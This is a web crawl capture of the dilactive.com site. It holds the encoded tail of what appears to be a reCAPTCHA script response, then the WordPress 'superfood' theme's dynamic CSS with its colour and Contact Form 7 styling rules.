CucKRw5/[base64]/CuSMha8OOccKJRShfUBnDrBHClsKHw4fDuhVJw53DkMKuJcKsM8KMdcKbwq/DhU7DqcObwpBVw6E0wo7CoAfCiAUaLcOxw5HDrsKAwqoVRMOtw7vDqsOuNAvCsC3DtCTDmV4OeE/DgsOgwpZzAFPDhnNfKFtgwq81w7PCjzhZb8Knw4gmfMKUShMBw5g8R8K5w6AswrFzekZ5VcK2wpdbYGbDksKFC8KIw4kFGsOFwqModi7Do1/CkT/Dli3Dni1uw480XcO9wpshw6QBdF7CjcO7VsKIw6/Dv0DDj0FSw7rDrSrDkHbCu8K/[base64]/[base64]/bsKPLnXCpgHCrR/[base64]/Dt03DkwLCmsKfJVLDqsKPQUTCvcKWFGwAExgmAVJMCkvDoxlPwrBNwo0nCsOEccKTwo/DlSh8bsORVDjCjMOgwq/CqMOqw4jDscOmw5fCsS7DosKlKsKzwqxOw5/[base64]/[base64]/w7rDssK7GcKKw6Qyw6DDt8OIYcK/JMKpw77CnhLCo8Obe8Khw7JRw60faMKXw6QNwrwJw5bDnxbDrGfDshk+OsKgT8KhCcKVw7cqSmsOesKLZTfDq3FLLMKawpZuKg0xwrPDjmzDg8KVQMOuwr7DhHHDu8Ogw4XCjH4lw5nCgiTDhMKow7BUasK5LMOMw4zCiXtyK8KCw6B/[base64]/DjsOwLMOkT8OtcsOZCh7DkVt9ScKpbsOIwrfDglF/McODwqY3CwLCoMO+wr7DnMOwDRFuwoTColrDuR5gw4spw5V3wqjCnRM8wp4DwqJuw5vCgcKXwrJYFA5vB3IwHEzCuGDCtsOVwpdhwp5pV8ObwotPfj5Uw7UGw4jDucKGwqJzAl7DhMKoFcOZcsO/w7jDgsO9QhrDkigsJsK1R8OFwoDCjiQ2aAQZAcOZe8KGAMKKwq83wq/CnMKtcybCuMKnwrNJw5Y3w6rCkFw4w5gfIStpw5jCumUSOzYNw6PDjmYQZkrCosOJaBnCgMOWwoULw5lhbcOmYBtvYsOEPwFlw4lSw6Mtw4bDocO7wp4LGXtDwolcKMOTw5vCskxuWDR9w7IZI3rCtcOEwplhw7cjwrXDp8Oow6BvwpVHwoPDhcKvw7vCkmnDssK/UA11HVFNwplFwrZKccOMw7jDpgQANDzDoMKWwrVhwpEGVMKew50yRVTClSxXwqMRw43DgBHCgXgxw5vDgirClT/CvMKDw7IKOFoKw6NYJsO/JcKHw7DCkUrClj/CqBzDicOfw4bDhsK8WMOuVcOww79MwrYWEUhGa8OZM8KDwpQUW3FiLwoYZcK2FUF2VwLDksKOwoF+wq0HCTTDk8OEYMKEL8Knw7vDssKeEy5xw6HCuxR0wr5/FMKKfsKDwoHCgFPCqMOwa8KOwqhHRyfDlcKcw75iw4EDw4PCvcOUUsOpTxNITMKPw4LClsObwq4lWsOWw43ClcKEWHAcdsKsw4c+wqdnR8K0w5Imw7ExAsOvw48MwqVZIcO9w74vw4fDugHDmXjCgsO0w6RGwpzCjD7DiE4tRMKaw7ozwqbClMOwwoXCiG/DkcOSw6dBFD/CpcOrw4LDn3vDs8OywpLDvzzCs8OqWMOwZzEwFUfDgTvCiMKbdcKjIcKef2pOayd+w6I5w7rCp8KsEcO0AcKiw5pkUwhDwpRQCRfDiAtzbUDCjhHCjsKhw5/DhcOkw4EXBBHDl8KSw4HCvWkvwoUDEcKMw5fDkR3ChANMJsKYw5YyPQsQK8KrH8OALm3DkDPCgUUiw7DChSNNw7HDkl1pw6XDtgU/[base64]/wpzCjnQJwpXDg8K3V8Ohwr3DlGUqDFbCn8Klw6TCncK0GA99ehNzR8KqwrTCicKEw43CgRDDnhDDg8KWw6HDkUl1b8K5Y8K8TAxMEcOVwqMkwpA7HWvDmcOiZjJeOsKQwpbCpzRZwqZDLncTVm7CgT/Cq8K5wpnCtMOIJCfCkcKyw4zDncOuECJFNEHDq8O2ch3CgggMwp93w7ZCG1nDmMOEw6h8MkFeLsKew7BGAMKww6ttdzMmJhbDgwQsV8O0w7ZpwqLCvSTChMOnwqM9fMKtb2F/[base64]/CuMOhYz5Tcx3Cty7DowrDj8KlUsOZwrDDrMKCMABcBVXDiFkTDRYjKcOBw5BvwpdoYEUlFcKVwqspQsOhwrpNZcO/[base64]/w5HCk8Klw5/Cl8Opw5Zawpdow4rDnnvCtcOHw4XChw3DrsKxwpwYJsO2HznCt8KMCMK9T8OXwrHDpm3Dt8KkUMKtWBsjw6/[base64]/[base64]/XT4Zw6ljRTzCgWZXJHplC8OVRAPCvcOCwpjDnAg/EsOOZx/Dvj/DpMO1fk1bw4M2ByDCtydvw5/DlkvDlMOKa3jCocOTwplhQsOPFMKhek7CuCw9wofDhR3DvcK0w7PDiMO4ZEdmwr5Iw7E2C8OCDsO9w5bCoWRcw53DqjFFw7zDlkXCo3w4wq0DacO3acK0woQQCxnDsBIWM8KHLUrChsK1w65vwpFew5ArwoHDkMK5w4LCmR/[base64]/DmsO9w4/Ds2E5asKKw4DDqmdBwp7CoMO8TcOeEUjCnXTCjxbCoMK3DVjDgMO4K8Ovw55cDi42YVLCvMKBWm3Dj0lnfwZGIg/CnGvDrcOyPsKmN8OQXibDvmvClmbDqgxawpAtWsKWXcOUwrbCiEYUVCrCvsKvLXYBw6hxwrwtw746ZgZzwqsBGwTCpSXCjxNJwoTCk8KNwodhw53DvMO/QlpqX8ObWMOQwroobcKmw5xFB3hnw6fCmQFnTsKDY8OkCMKSwrBRdcKQw4nCuT0HGwYsacO7GsOIw6wALmrDsVw6CcOawrzDikTDtDRnw5jCiyDCj8Kxw4TDrzwKYll7FMOGwqExD8Kswo7DscKCwr/DvBkuw7R4d0EvGsKVw7XChHExZsKfwrDCkUd5HXrDji8USsOKCMKrTgbDh8OucMKbwo04woPClxnCkRZUHA1Gb1/Dh8OxDWPDjsKUO8OACktLL8Kdw4ZjasKTw6cCw5vCuR3Ci8KxSGDCgEjCpQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdA_YUjAAAAAEhBy8jT4HfafR3nw8e9CX24i9AZ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://dilactive.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OJdOo/SfIy+/57cgWUV/heVZYTecMYor8DV3cdO39t0\\u003d\x22,0,0,null,1,1769065842456,0,0,[61,254,240,188],null,[4],\x22RC-25YeSn-omlwRhw\x22,null,null,null,null,null,\x220dAFcWeA7fSzDIKy8oigFrE23qtGRkYCizfhnF7SAyTCUkWvTMMwVodPHc-YJfSMutYvmGdeQPk2VMnf13OSp82r47FKrtchUX6g\x22,1769148642546]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dilactive.com/wp-content/themes/superfood/assets/css/style_dynamic.css?ver=1671387973
body_size: 3592
content:
::selection { background: #ed1c24;}

::-moz-selection { background: #ed1c24;}

a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, p a:hover, .eltdf-comment-holder .eltdf-comment-text .comment-edit-link, .eltdf-comment-holder .eltdf-comment-text .comment-reply-link, .eltdf-comment-holder .eltdf-comment-text .replay, .eltdf-comment-holder .eltdf-comment-text #cancel-comment-reply-link, .eltdf-owl-slider .owl-nav .owl-next:hover .eltdf-next-icon, .eltdf-owl-slider .owl-nav .owl-next:hover .eltdf-prev-icon, .eltdf-owl-slider .owl-nav .owl-prev:hover .eltdf-next-icon, .eltdf-owl-slider .owl-nav .owl-prev:hover .eltdf-prev-icon, .eltdf-pagination ul li a:hover, .eltdf-pagination ul li.active span, .eltdf-main-menu ul li a:hover, .eltdf-main-menu>ul>li.eltdf-active-item>a, .eltdf-drop-down .second .inner ul li.current-menu-ancestor>a, .eltdf-drop-down .second .inner ul li.current-menu-item>a, .eltdf-drop-down .wide .second .inner>ul>li.current-menu-ancestor>a, .eltdf-drop-down .wide .second .inner>ul>li.current-menu-item>a, .eltdf-header-vertical .eltdf-vertical-menu ul li a:hover, .eltdf-mobile-header .eltdf-mobile-nav ul li a:hover, .eltdf-mobile-header .eltdf-mobile-nav ul li h5:hover, .eltdf-mobile-header .eltdf-mobile-nav ul ul li.current-menu-ancestor>a, .eltdf-mobile-header .eltdf-mobile-nav ul ul li.current-menu-item>a, .eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li.eltdf-active-item>a, .eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li>a:hover, .eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li>h5:hover, .eltdf-mobile-header .eltdf-mobile-nav .mobile_arrow:hover, .eltdf-mobile-header .eltdf-mobile-menu-opener a:hover, .eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs a:hover, .eltdf-side-menu-button-opener.opened, .eltdf-side-menu-button-opener:hover, nav.eltdf-fullscreen-menu ul li ul li.current-menu-ancestor>a, nav.eltdf-fullscreen-menu ul li ul li.current-menu-item>a, nav.eltdf-fullscreen-menu>ul>li.eltdf-active-item>a, .eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-submit:hover, .eltdf-search-page-holder article.sticky .eltdf-post-title-area h3 a, .eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-tags a:hover, .eltdf-blog-holder article.sticky .eltdf-post-title a, .eltdf-blog-holder article .eltdf-post-excerpt-holder .eltdf-btn:not(.eltdf-btn-custom-hover-color), .eltdf-blog-holder article .eltdf-post-info>div a:hover, .eltdf-single-tags-holder .eltdf-tags a:hover, .eltdf-social-share-tags-holder .eltdf-blog-single-share .eltdf-social-share-holder.eltdf-list li a:hover, .eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div a:hover, .eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info a:hover, .eltdf-blog-single-navigation .eltdf-blog-single-next:hover, .eltdf-blog-single-navigation .eltdf-blog-single-prev:hover, .eltdf-single-links-pages .eltdf-single-links-pages-inner>a:hover, .eltdf-single-links-pages .eltdf-single-links-pages-inner>span:hover, .eltdf-blog-list-holder .eltdf-bli-info>div a:hover, .eltdf-blog-list-holder .eltdf-single-tags-holder .eltdf-tags a:hover, .eltdf-blog-list-holder .eltdf-bli-read-more-holder .eltdf-btn:hover, .eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener, .eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div a:hover, .eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener, .eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div a:hover, .eltdf-btn.eltdf-btn-outline, .eltdf-message-box-holder .eltdf-mb-icon>*, .eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-category-holder a:hover, .eltdf-pl-filter-holder ul li.eltdf-pl-current span, .eltdf-pl-filter-holder ul li:hover span, .eltdf-portfolio-slider-holder .owl-nav .owl-next:hover .eltdf-next-icon, .eltdf-portfolio-slider-holder .owl-nav .owl-next:hover .eltdf-prev-icon, .eltdf-portfolio-slider-holder .owl-nav .owl-prev:hover .eltdf-next-icon, .eltdf-portfolio-slider-holder .owl-nav .owl-prev:hover .eltdf-prev-icon, .eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-value, .eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price, .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener:hover, .eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-social-holder a:hover, .eltdf-team-holder.eltdf-main-info-on-hover.eltdf-light-skin .eltdf-team-social-holder a:hover, .eltdf-team-holder.eltdf-main-info-on-hover.eltdf-dark-skin .eltdf-team-social-holder a:hover, footer .eltdf-footer-top .eltdf-icon-widget-holdera:hover .eltdf-icon-text-holder, .widget.widget_rss>h4 .rsswidget:hover, .widget.widget_search button:hover, .widget.widget_tag_cloud a:hover, .eltdf-top-bar .widget a:hover, footer .eltdf-footer-top .widget a:hover, .eltdf-top-bar .widget.widget_search button:hover, footer .eltdf-footer-top .widget.widget_search button:hover, .eltdf-top-bar .widget.widget_tag_cloud a:hover, footer .eltdf-footer-top .widget.widget_tag_cloud a:hover, .eltdf-top-bar .widget.widget_rss .eltdf-footer-widget-title .rsswidget:hover, footer .eltdf-footer-top .widget.widget_rss .eltdf-footer-widget-title .rsswidget:hover, .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-tweet-text a, .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-twitter-icon i, .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-tweet-text a, .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-tweet-text span, .eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel ul li a:hover, .eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel_click ul li a:hover, .eltdf-footer-inner .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a:hover, .eltdf-footer-inner .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a:hover, .eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel ul li a:hover, .eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click ul li a:hover, .eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a:hover, .eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a:hover, .eltdf-main-menu .menu-item-language .submenu-languages a:hover, .eltdf-footer-top .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-tweet-text a:hover, .woocommerce-pagination .page-numbers li a.current, .woocommerce-pagination .page-numbers li a:hover, .woocommerce-pagination .page-numbers li span.current, .woocommerce-pagination .page-numbers li span:hover, .woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-minus:hover, .woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-plus:hover, div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-minus:hover, div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-plus:hover, .woocommerce .star-rating span, .eltdf-woo-single-page .eltdf-single-product-summary .product_meta>span a:hover, .eltdf-woocommerce-page table.cart tr.cart_item td.product-remove a:hover, .eltdf-pl-holder .eltdf-pli .eltdf-pli-rating span, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-rating span, .eltdf-plc-holder .owl-nav .owl-next:hover .eltdf-next-icon, .eltdf-plc-holder .owl-nav .owl-next:hover .eltdf-prev-icon, .eltdf-plc-holder .owl-nav .owl-prev:hover .eltdf-next-icon, .eltdf-plc-holder .owl-nav .owl-prev:hover .eltdf-prev-icon, .eltdf-pls-holder .eltdf-pls-text .eltdf-pls-rating span, .widget.woocommerce.widget_layered_nav ul li.chosen a { color: #ed1c24;}

.eltdf-btn.eltdf-btn-simple:not(.eltdf-btn-custom-hover-color):hover, .eltdf-portfolio-list-holder.eltdf-pl-hover-overlay-background article .eltdf-pli-text .eltdf-pli-category-holder a:hover { color: #ed1c24!important;}

.eltdf-st-loader .pulse, .eltdf-st-loader .double_pulse .double-bounce1, .eltdf-st-loader .double_pulse .double-bounce2, .eltdf-st-loader .rotating_cubes .cube1, .eltdf-st-loader .rotating_cubes .cube2, .eltdf-st-loader .stripes>div, .eltdf-st-loader .wave>div, .eltdf-st-loader .two_rotating_circles .dot1, .eltdf-st-loader .two_rotating_circles .dot2, .eltdf-st-loader .cube, .eltdf-st-loader .four_rotating_circles .circle1, .eltdf-st-loader .four_rotating_circles .circle2, .eltdf-st-loader .four_rotating_circles .circle3, .eltdf-st-loader .four_rotating_circles .circle4, .eltdf-st-loader .five_rotating_circles .container1>div, .eltdf-st-loader .five_rotating_circles .container2>div, .eltdf-st-loader .five_rotating_circles .container3>div, .eltdf-st-loader .atom .ball-1:before, .eltdf-st-loader .atom .ball-2:before, .eltdf-st-loader .atom .ball-3:before, .eltdf-st-loader .atom .ball-4:before, .eltdf-st-loader .clock .ball:before, .eltdf-st-loader .mitosis .ball, .eltdf-st-loader .lines .line1, .eltdf-st-loader .lines .line2, .eltdf-st-loader .lines .line3, .eltdf-st-loader .lines .line4, .eltdf-st-loader .fussion .ball, .eltdf-st-loader .fussion .ball-1, .eltdf-st-loader .fussion .ball-2, .eltdf-st-loader .fussion .ball-3, .eltdf-st-loader .fussion .ball-4, .eltdf-st-loader .wave_circles .ball, .eltdf-st-loader .pulse_circles .ball, #submit_comment, .post-password-form input[type=submit], input.wpcf7-form-control.wpcf7-submit, #eltdf-back-to-top>span, .eltdf-side-menu a.eltdf-close-side-menu:hover .eltdf-side-menu-lines .eltdf-side-menu-line, .eltdf-fullscreen-menu-opener.eltdf-fm-opened .eltdf-close-fullscreen-menu:hover .eltdf-fullscreen-menu-line, .eltdf-blog-holder article .eltdf-blog-list-button .eltdf-btn-text:before, .eltdf-blog-holder article .eltdf-blog-list-button .eltdf-btn-text:after, .eltdf-blog-holder article.format-link .eltdf-link-content, .eltdf-blog-holder article.format-quote .eltdf-quote-content, .eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-current, .eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .eltdf-blog-holder.eltdf-blog-type-masonry article.format-quote .eltdf-quote-content, .eltdf-blog-holder.eltdf-blog-type-masonry article.format-link .eltdf-quote-content, .eltdf-author-description, .eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder.ui-state-active, .eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder.ui-state-hover, .eltdf-blog-list-holder .eltdf-bli-read-more-holder .eltdf-btn .eltdf-btn-text:before, .eltdf-blog-list-holder .eltdf-bli-read-more-holder .eltdf-btn .eltdf-btn-text:after, .eltdf-btn.eltdf-btn-solid, .eltdf-btn.eltdf-btn-outline.eltdf-btn-animation .eltdf-btn-text .eltdf-btn-bottom-line, .eltdf-btn.eltdf-btn-outline.eltdf-btn-animation .eltdf-btn-text .eltdf-btn-upper-line, .eltdf-icon-shortcode.eltdf-circle, .eltdf-icon-shortcode.eltdf-dropcaps.eltdf-circle, .eltdf-icon-shortcode.eltdf-square, .eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard:hover .eltdf-mg-image-overlay, .eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-simple.eltdf-mg-skin-default .eltdf-mg-item-inner, .eltdf-progress-bar .eltdf-pb-content-holder .eltdf-pb-content, .eltdf-tabs .eltdf-tabs-nav li.ui-state-active a, .eltdf-tabs .eltdf-tabs-nav li.ui-state-hover a, .eltdf-author-info-widget, .widget #wp-calendar td#today, .woocommerce-page .eltdf-content .wc-forward:not(.added_to_cart):not(.checkout-button), .woocommerce-page .eltdf-content a.added_to_cart, .woocommerce-page .eltdf-content a.button, .woocommerce-page .eltdf-content button[type=submit], .woocommerce-page .eltdf-content input[type=submit], div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button), div.woocommerce a.added_to_cart, div.woocommerce a.button, div.woocommerce button[type=submit], div.woocommerce input[type=submit], .eltdf-woo-single-page .eltdf-single-product-summary .price del:after, ul.products>.product .added_to_cart:hover, ul.products>.product .button:hover, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-default-skin .added_to_cart, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-default-skin .button, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-light-skin .added_to_cart:hover, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-light-skin .button:hover, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-dark-skin .added_to_cart:hover, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-dark-skin .button:hover, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .added_to_cart, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .button, .eltdf-plc-holder .eltdf-plc-item .added_to_cart, .eltdf-plc-holder .eltdf-plc-item .button, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-default-skin .added_to_cart, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-default-skin .button, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-light-skin .added_to_cart:hover, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-light-skin .button:hover, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-dark-skin .added_to_cart:hover, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-dark-skin .button:hover, .eltdf-shopping-cart-dropdown .eltdf-cart-bottom .eltdf-view-cart { background-color: #ed1c24;}

.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn:hover { background-color: #ed1c24!important;}

.eltdf-st-loader .pulse_circles .ball, .eltdf-btn.eltdf-btn-solid, .eltdf-btn.eltdf-btn-outline, .eltdf-tabs .eltdf-tabs-nav li.ui-state-active a, .eltdf-tabs .eltdf-tabs-nav li.ui-state-hover a, .eltdf-shopping-cart-dropdown .eltdf-cart-bottom .eltdf-view-cart { border-color: #ed1c24;}

.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn:hover { border-color: #ed1c24!important;}

.eltdf-instagram-feed li a:after { background-color: rgba(237, 28, 36, .8);}

.eltdf-boxed .eltdf-wrapper { background-attachment: fixed;}

.eltdf-content .eltdf-content-inner > .eltdf-full-width > .eltdf-full-width-inner { padding-top: 0px;}

.eltdf-content .eltdf-content-inner > .eltdf-container > .eltdf-container-inner { padding-top: 40px;}

h1 { margin-top: 0px;}

h2, .eltdf-woocommerce-page .cart-empty { margin-top: 0px;}

h3 { margin-top: 0px;}

h4, .eltdf-woo-single-page .related.products > h2, .eltdf-woo-single-page .upsells.products > h2, .eltdf-woo-single-page .eltdf-woo-accordions #reviews h2, .eltdf-woo-single-page .eltdf-woo-accordions #reviews .comment-respond .comment-reply-title, .eltdf-woocommerce-page .cart-collaterals h2 { margin-top: 0px;}

h5 { margin-top: 0px;}

h6 { margin-top: 0px;}

p { font-size: 17px;}

.eltdf-smooth-transition-loader { background-color: #ffffff;}

.cf7_custom_style_1 ::-webkit-input-placeholder { color: #808285;}

.cf7_custom_style_1 :-moz-placeholder { color: #808285;}

.cf7_custom_style_1 ::-moz-placeholder { color: #808285;}

.cf7_custom_style_1 :-ms-input-placeholder { color: #808285;}

.cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea { height: 164px;}

.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz { color: #808285;border-color: rgba(237, 237, 237, 1);}

.cf7_custom_style_1 input:focus::-webkit-input-placeholder, .cf7_custom_style_1 textarea:focus::-webkit-input-placeholder { color: #808285;}

.cf7_custom_style_1 input:focus:-moz-placeholder, .cf7_custom_style_1 textarea:focus:-moz-placeholder { color: #808285;}

.cf7_custom_style_1 input:focus::-moz-placeholder, .cf7_custom_style_1 textarea:focus::-moz-placeholder { color: #808285;}

.cf7_custom_style_1 input:focus:-ms-input-placeholder, .cf7_custom_style_1 textarea:focus:-ms-input-placeholder { color: #808285;}

.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date:focus, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea:focus, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz:focus { color: #808285;}

.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit { font-family: Signika;padding-left: 75px;padding-right: 75px;}

.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { color: #ffffff;background-color: rgba(54, 54, 54, 1);}

.cf7_custom_style_2 ::-webkit-input-placeholder { color: #808285;}

.cf7_custom_style_2 :-moz-placeholder { color: #808285;}

.cf7_custom_style_2 ::-moz-placeholder { color: #808285;}

.cf7_custom_style_2 :-ms-input-placeholder { color: #808285;}

.cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea { height: 165px;}

.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz { color: #808285;background-color: rgba(255, 255, 255, 1);}

.cf7_custom_style_2 input:focus::-webkit-input-placeholder, .cf7_custom_style_2 textarea:focus::-webkit-input-placeholder { color: #808285;}

.cf7_custom_style_2 input:focus:-moz-placeholder, .cf7_custom_style_2 textarea:focus:-moz-placeholder { color: #808285;}

.cf7_custom_style_2 input:focus::-moz-placeholder, .cf7_custom_style_2 textarea:focus::-moz-placeholder { color: #808285;}

.cf7_custom_style_2 input:focus:-ms-input-placeholder, .cf7_custom_style_2 textarea:focus:-ms-input-placeholder { color: #808285;}

.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text:focus, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number:focus, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date:focus, .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea:focus, .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select:focus, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz:focus { color: #808285;}

.cf7_custom_style_2 p { font-size: 13px;line-height: 16px;font-family: Droid Serif;font-style: italic;}

.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit { font-family: Signika;padding-left: 75px;padding-right: 75px;}

.cf7_custom_style_3 ::-webkit-input-placeholder { color: #ffffff;}

.cf7_custom_style_3 :-moz-placeholder { color: #ffffff;}

.cf7_custom_style_3 ::-moz-placeholder { color: #ffffff;}

.cf7_custom_style_3 :-ms-input-placeholder { color: #ffffff;}

.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz { color: #ffffff;font-size: 13px;line-height: 16px;font-family: Droid Serif;font-style: italic;font-weight: 400;text-transform: none;letter-spacing: 0px;background-color: rgba(255, 255, 255, 0);border-color: rgba(255, 255, 255, 1);border-width: 1px;margin-bottom: 40px;}

.cf7_custom_style_3 input:focus::-webkit-input-placeholder, .cf7_custom_style_3 textarea:focus::-webkit-input-placeholder { color: #ffffff;}

.cf7_custom_style_3 input:focus:-moz-placeholder, .cf7_custom_style_3 textarea:focus:-moz-placeholder { color: #ffffff;}

.cf7_custom_style_3 input:focus::-moz-placeholder, .cf7_custom_style_3 textarea:focus::-moz-placeholder { color: #ffffff;}

.cf7_custom_style_3 input:focus:-ms-input-placeholder, .cf7_custom_style_3 textarea:focus:-ms-input-placeholder { color: #ffffff;}

.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text:focus, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number:focus, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date:focus, .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea:focus, .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select:focus, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz:focus { color: #ffffff;border-color: rgba(255, 255, 255, 1);}

.cf7_custom_style_3 p { color: #ffffff;font-size: 13px;line-height: 16px;font-family: Droid Serif;font-style: italic;font-weight: 400;text-transform: none;letter-spacing: 0px;}

.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit { color: #363636;font-size: 13px;font-family: Signika;font-style: normal;font-weight: 900;text-transform: uppercase;letter-spacing: 1px;background-color: rgba(255, 255, 255, 1);border-width: 1px;border-radius: 0px;padding-left: 75px;padding-right: 75px;}

.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { color: #ffffff;background-color: rgba(54, 54, 54, 1);}

